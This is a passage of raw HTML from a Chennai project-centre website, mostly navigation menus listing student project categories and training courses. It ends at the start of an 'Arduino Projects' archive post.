	<li id="menu-item-10181" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10181"><a href="https://meprojectschennai.co.in/computer-vision-projects/">Computer Vision Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10182" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10182"><a href="https://meprojectschennai.co.in/image-classification-projects/">Image Classification Projects</a></li>
		<li id="menu-item-10183" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10183"><a href="https://meprojectschennai.co.in/object-detection-projects/">Object Detection Projects</a></li>
		<li id="menu-item-10184" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10184"><a href="https://meprojectschennai.co.in/object-tracking-projects/">Object Tracking Projects</a></li>
		<li id="menu-item-10185" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10185"><a href="https://meprojectschennai.co.in/image-segmentation-projects/">Image  Segmentation Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10186" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10186"><a href="https://meprojectschennai.co.in/instance-segmentation-projects/">Instance Segmentation Projects</a></li>
			<li id="menu-item-10187" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10187"><a href="https://meprojectschennai.co.in/semantic-segmentation-projects/">Semantic Segmentation Projects</a></li>
		</ul>
</li>
		<li id="menu-item-10188" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10188"><a href="https://meprojectschennai.co.in/yolo-projects/">YOLO Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10134" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10134"><a href="https://meprojectschennai.co.in/database-project-center-in-chennai/">Database Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10135" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10135"><a href="https://meprojectschennai.co.in/sqlite-project-center-in-chennai/">SQLite project</a></li>
		<li id="menu-item-10136" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10136"><a href="https://meprojectschennai.co.in/mongodb-projects-center-in-chennai/">MongoDB Projects</a></li>
		<li id="menu-item-10137" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10137"><a href="https://meprojectschennai.co.in/postgresql-projects-center-in-chennai/">PostgreSQL Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10190"><a href="https://meprojectschennai.co.in/image-processing-project/">Image Processing Project</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10191"><a href="https://meprojectschennai.co.in/opencv-project/">OpenCV Project</a></li>
		<li id="menu-item-10192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10192"><a href="https://meprojectschennai.co.in/mtcnn-projects/">MTCNN Projects</a></li>
		<li id="menu-item-10193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10193"><a href="https://meprojectschennai.co.in/facenet-projects/">FaceNet Projects</a></li>
		<li id="menu-item-10194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10194"><a href="https://meprojectschennai.co.in/dlib-projects/">Dlib Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10138"><a href="https://meprojectschennai.co.in/artificial-intelligence-project-center-in-chennai/">Artificial Intelligence Projects</a></li>
	<li id="menu-item-10139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10139"><a href="https://meprojectschennai.co.in/gui-frameworks-projects-in-chennai/">GUI Frameworks Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10140"><a href="https://meprojectschennai.co.in/tkinder-project-center-in-chennai/">Tkinder Projects</a></li>
		<li id="menu-item-10141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10141"><a href="https://meprojectschennai.co.in/pyqt5-project-center-in-chennai/">PyQt5 Projects</a></li>
		<li id="menu-item-10142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10142"><a href="https://meprojectschennai.co.in/pyqt6-project-center-in-chennai/">PyQt6 Projects</a></li>
	</ul>
</li>
	<li id="menu-item-10173" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10173"><a href="https://meprojectschennai.co.in/machine-learning-project/">Machine Learning Projects</a></li>
	<li id="menu-item-10144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10144"><a href="https://meprojectschennai.co.in/python-android-project-centers-in-chennai/">Python and Android Projects</a></li>
	<li id="menu-item-10145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10145"><a href="https://meprojectschennai.co.in/reactjs-projects-center-for-students-in-chennai/">React.js  Projects</a></li>
	<li id="menu-item-10143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10143"><a href="https://meprojectschennai.co.in/machine-learning-project-center-in-chennai/">Machine Learning Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10146"><a href="https://meprojectschennai.co.in/linear-regression-project-center-in-chennai/">Linear Regression Project</a></li>
		<li id="menu-item-10147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10147"><a href="https://meprojectschennai.co.in/logistic-regression-projects-in-chennai/">Logistic Regression Projects</a></li>
		<li id="menu-item-10148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10148"><a href="https://meprojectschennai.co.in/decision-tree-project-center-in-chennai/">Decision Tree Projects</a></li>
		<li id="menu-item-10149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10149"><a href="https://meprojectschennai.co.in/svm-project-center-in-chennai/">SVM Projects</a></li>
		<li id="menu-item-10150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10150"><a href="https://meprojectschennai.co.in/naive-bayes-project-center-in-chennai/">Naive Bayes Projects</a></li>
		<li id="menu-item-10151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10151"><a href="https://meprojectschennai.co.in/knn-project-center-in-chennai/">KNN Projects</a></li>
		<li id="menu-item-10152" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10152"><a href="https://meprojectschennai.co.in/k-means-project-center-in-chennai/">K-Means Projects</a></li>
		<li id="menu-item-10153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10153"><a href="https://meprojectschennai.co.in/random-forest-classifier-and-regressor-project-center-in-chennai/">Random Forest Classifier and Regressor Projects</a></li>
		<li id="menu-item-10154" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10154"><a href="https://meprojectschennai.co.in/bagging-classifier-and-regressor-project-center-in-chennai/">Bagging Classifier And Regressor Projects</a></li>
		<li id="menu-item-10155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10155"><a href="https://meprojectschennai.co.in/lesso-classifier-and-regressor-project-center-in-chennai/">Lesso Classifier and Regressor Projects</a></li>
		<li id="menu-item-10156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10156"><a href="https://meprojectschennai.co.in/gradient-boosting-algorithms-project-center-in-chennai/">Gradient Boosting Algorithms Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10157"><a href="https://meprojectschennai.co.in/xgboost-project-center-in-chennai/">XG Boost Projects</a></li>
			<li id="menu-item-10158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10158"><a href="https://meprojectschennai.co.in/lightgbm-project-center-in-chennai/">Light GBM Projects</a></li>
			<li id="menu-item-10159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10159"><a href="https://meprojectschennai.co.in/catboost-project-center-in-chennai/">CatBoost Projects</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-10160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10160"><a href="https://meprojectschennai.co.in/deep-learning-project-center-in-chennai/">Deep Learning Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
	<ul class="sub-menu">
		<li id="menu-item-10168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10168"><a href="https://meprojectschennai.co.in/long-short-term-memory-networks-project-center-in-chennai/">Long Short term Memory Networks Project</a></li>
		<li id="menu-item-10169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10169"><a href="https://meprojectschennai.co.in/recurrent-neural-networks-project-center-in-chennai/">Recurrent Neural Networks Projects</a></li>
		<li id="menu-item-10170" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10170"><a href="https://meprojectschennai.co.in/generative-adversarial-networks-project-center-in-chennai/">Generative Adversarial Network Projects</a></li>
		<li id="menu-item-10171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10171"><a href="https://meprojectschennai.co.in/multilayer-perceptrons-project-center-in-chennai/">Multilayer Perceptrons Projects</a></li>
		<li id="menu-item-10161" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10161"><a href="https://meprojectschennai.co.in/convolutional-neural-networks-project-center-in-chennai/">Convolutional Neural Networks Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
		<ul class="sub-menu">
			<li id="menu-item-10162" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10162"><a href="https://meprojectschennai.co.in/densenet-201-densenet-121-project-center-in-chennai/">DenseNet-201 and DenseNet-121 Projects</a></li>
			<li id="menu-item-10163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10163"><a href="https://meprojectschennai.co.in/inception-v3-project-center-in-chennai/">Inception v3 Projects</a></li>
			<li id="menu-item-10164" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10164"><a href="https://meprojectschennai.co.in/vgg-16-vgg-19-project-center-in-chennai/">VGG-16 and VGG-19</a></li>
			<li id="menu-item-10165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10165"><a href="https://meprojectschennai.co.in/resnet-34resnet-50resnet-101-and-resnet-152-project-center-in-chennai/">ResNet projects</a></li>
			<li id="menu-item-10166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10166"><a href="https://meprojectschennai.co.in/mobilenet-project-center-in-chennai/">MobileNet Projects</a></li>
			<li id="menu-item-10167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10167"><a href="https://meprojectschennai.co.in/unet-and-resnet-project-center-in-chennai/">Unet++ and ResNet Project Center</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-133" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-133"><a href="#">PHD Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-131"><a href="https://meprojectschennai.co.in/phd-project-guidance-in-chennai/">PHD Project Guidance</a></li>
	<li id="menu-item-132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132"><a href="https://meprojectschennai.co.in/phd-project-training-in-chennai/">PHD Training</a></li>
	<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://meprojectschennai.co.in/research-work-in-chennai/">Research Training</a></li>
</ul>
</li>
<li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-116"><a href="#">Projects</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-733" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-733"><a target="_blank" rel="noopener" href="https://beprojectcentre.in/">BE Projects</a></li>
	<li id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-734"><a href="#">Diploma Projects</a></li>
	<li id="menu-item-735" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-735"><a href="#">MCA/MSC Projects</a></li>
	<li id="menu-item-736" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-736"><a target="_blank" rel="noopener" href="http://freeinternshipinchennai.co.in/">Internship/IPT</a></li>
</ul>
</li>
<li id="menu-item-117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-117"><a href="https://meprojectschennai.co.in/training/">Training</a><button class="main-navigation-arrow-btn" aria-expanded="false"><span class="screen-reader-text">Toggle sub-menu</span><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="53.0 0 1558.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M1611,832c0,35.333-12.333,65.333-37,90l-651,651c-25.333,25.333-55.667,38-91,38c-36,0-66-12.667-90-38L91,922  c-25.333-24-38-54-38-90c0-35.333,12.667-65.667,38-91l74-75c26-24.667,56.333-37,91-37c35.333,0,65.333,12.333,90,37l486,486  l486-486c24.667-24.667,54.667-37,90-37c34.667,0,65,12.333,91,37l75,75C1598.667,767,1611,797.333,1611,832z" /></svg></button>
<ul class="sub-menu">
	<li id="menu-item-130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-130"><a href="https://meprojectschennai.co.in/android-training/">ANDROID TRAINING IN CHENNAI</a></li>
	<li id="menu-item-118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://meprojectschennai.co.in/arduino-training-in-chennai/">ARDUINO TRAINING</a></li>
	<li id="menu-item-119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-119"><a href="https://meprojectschennai.co.in/bigdata-training-in-chennai/">BIGDATA TRAINING</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://meprojectschennai.co.in/core-java-training-in-chennai/">CORE JAVA TRAINING</a></li>
	<li id="menu-item-121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-121"><a href="https://meprojectschennai.co.in/advance-java-training-in-chennai/">ADVANCE JAVA TRAINING</a></li>
	<li id="menu-item-122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://meprojectschennai.co.in/struts-training-in-chennai/">STRUTS TRAINING</a></li>
	<li id="menu-item-123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://meprojectschennai.co.in/spring-training-in-chennai/">SPRING TRAINING</a></li>
	<li id="menu-item-124" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124"><a href="https://meprojectschennai.co.in/hibernate-training-in-chennai/">HIBERNATE TRAINING</a></li>
	<li id="menu-item-125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-125"><a href="https://meprojectschennai.co.in/cloud-sim-training-in-chennai/">CLOUD SIM TRAINING</a></li>
	<li id="menu-item-126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://meprojectschennai.co.in/asp-dotnet-training-in-chennai/">ASP.NET TRAINING</a></li>
	<li id="menu-item-127" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127"><a href="https://meprojectschennai.co.in/wpf-training-in-chennai/">WPF TRAINING</a></li>
	<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><a href="https://meprojectschennai.co.in/wcf-training-in-chennai/">WCF TRAINING</a></li>
	<li id="menu-item-129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-129"><a href="https://meprojectschennai.co.in/mvc-training-in-chennai/">MVC TRAINING</a></li>
	<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1295"><a href="https://meprojectschennai.co.in/digital-marketing-training-in-chennai/">DIGITAL MARKETING TRAINING</a></li>
	<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1296"><a href="https://meprojectschennai.co.in/hardware-and-networking-training-in-chennai/">HARDWARE AND NETWORKING TRAINING</a></li>
	<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://meprojectschennai.co.in/matlab-training-in-chennai/">MATLAB TRAINING</a></li>
	<li id="menu-item-1298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1298"><a href="https://meprojectschennai.co.in/oracle-training-in-chennai/">ORACLE TRAINING</a></li>
	<li id="menu-item-1299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1299"><a href="https://meprojectschennai.co.in/php-training-in-chennai/">PHP TRAINING</a></li>
	<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1300"><a href="https://meprojectschennai.co.in/robotics-training-in-chennai/">ROBOTICS TRAINING</a></li>
	<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1294"><a href="https://meprojectschennai.co.in/silver-light-training-in-chennai/">SILVERLIGHT TRAINING</a></li>
	<li id="menu-item-1293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1293"><a href="https://meprojectschennai.co.in/vlsi-training-in-chennai/">VLSI TRAINING</a></li>
	<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1292"><a href="https://meprojectschennai.co.in/web-design-training-in-chennai/">WEB DESIGN TRAINING</a></li>
	<li id="menu-item-1291" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1291"><a href="https://meprojectschennai.co.in/web-development-training-in-chennai/">WEB DEVELOPMENT TRAINING</a></li>
	<li id="menu-item-1290" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1290"><a href="https://meprojectschennai.co.in/software-testing-training-in-chennai/">SOFTWARE TESTING TRAINING</a></li>
	<li id="menu-item-1289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1289"><a href="https://meprojectschennai.co.in/selenium-training-in-chennai/">SELENIUM TRAINING</a></li>
	<li id="menu-item-1288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1288"><a href="https://meprojectschennai.co.in/mobile-testing-training-in-chennai/">MOBILE TESTING TRAINING</a></li>
	<li id="menu-item-1287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1287"><a href="https://meprojectschennai.co.in/qtp-training-in-chennai/">QTP TRAINING</a></li>
	<li id="menu-item-1286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1286"><a href="https://meprojectschennai.co.in/loadrunner-training-in-chennai/">LOADRUNNER TRAINING</a></li>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://meprojectschennai.co.in/angular-js-training-in-chennai/">ANGULARJS TRAINING</a></li>
	<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1284"><a href="https://meprojectschennai.co.in/sql-training-in-chennai/">SQL TRAINING</a></li>
	<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1283"><a href="https://meprojectschennai.co.in/sql-server-training-in-chennai/">SQL SERVER TRAINING</a></li>
	<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1282"><a href="https://meprojectschennai.co.in/mysql-training-in-chennai/">MYSQL TRAINING</a></li>
	<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1281"><a href="https://meprojectschennai.co.in/c-programming-training-in-chennai/">C TRAINING</a></li>
	<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1280"><a href="https://meprojectschennai.co.in/python-training-in-chennai/">PYTHON TRAINING INSTITUTE IN CHENNAI</a></li>
</ul>
</li>
<li id="menu-item-135" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://meprojectschennai.co.in/contact/">Locate Us</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		</div><!-- .primary-navbar-wrap -->
	</div><!-- .primary-navbar -->
		</header><!-- #masthead -->

	<div id="content" class="site-content">

	<div class="pb-content-sidebar u-wrapper">
		<main id="primary" class="site-main">

						<header>
					<h1 class="page-title screen-reader-text">Category: <span>Arduino Projects</span></h1>
				</header>
				
<article id="post-887" class="pb-article pb-archive post-887 post type-post status-publish format-standard has-post-thumbnail hentry category-arduino-projects">
	<header class="entry-header">
	<h2 class="entry-title"><a href="https://meprojectschennai.co.in/updates/best-ieee-final-year-project-centers-in-erode/" rel="bookmark">Best IEEE Final Year Project Centers In Erode</a></h2>		<div class="entry-meta">
					<span class="posted-on">
			<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0.0 0 1664.0 2048" xmlns="http://www.w3.org/2000/svg"><path d="M128,1792h1408V768H128V1792z M512,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64c-9.333,0-17,3-23,9s-9,13.667-9,23v288  c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S512,585.333,512,576z M1280,576V288c0-9.333-3-17-9-23s-13.667-9-23-9h-64  c-9.333,0-17,3-23,9s-9,13.667-9,23v288c0,9.333,3,17,9,23s13.667,9,23,9h64c9.333,0,17-3,23-9S1280,585.333,1280,576z M1664,512  v1280c0,34.667-12.667,64.667-38,90s-55.333,38-90,38H128c-34.667,0-64.667-12.667-90-38s-38-55.333-38-90V512  c0-34.667,12.667-64.667,38-90s55.333-38,90-38h128v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47  s47,69,47,113v96h384v-96c0-44,15.667-81.667,47-113s69-47,113-47h64c44,0,81.667,15.667,113,47s47,69,47,113v96h128  c34.667,0,64.667,12.667,90,38S1664,477.333,1664,512z" /></svg>			<a href="https://meprojectschennai.co.in/updates/best-ieee-final-year-project-centers-in-erode/" rel="bookmark">
				<span class="screen-reader-text">Posted on </span><time class="entry-date published" datetime="2021-08-21T07:04:38+00:00">August 21, 2021</time><time class="updated" datetime="2021-10-01T08:15:20+00:00">October 1, 2021</time>			</a>
		</span><!-- .posted-on -->
				<span class="posted-by byline">
